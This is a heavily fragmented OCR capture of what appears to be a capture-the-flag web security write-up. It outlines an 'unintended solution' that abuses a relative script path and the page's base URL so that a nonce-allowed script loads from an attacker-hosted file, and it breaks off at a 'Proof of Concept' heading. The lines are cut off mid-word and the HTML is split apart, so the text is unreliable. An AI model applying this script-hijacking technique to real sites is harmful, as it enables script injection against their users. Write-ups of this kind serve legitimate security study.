
Solution 1 (Unintend
A simple unintended solution is
is also a relative script path lo
</
div
>
<
script
nonce
='
[NONCE]
' 
</
body
>
</
html
>
As explained on MDN Web Docs
document. If we can control th
loads relative URL
/static/js/
anymore.
Proof of Concept
Prepare our own script file hos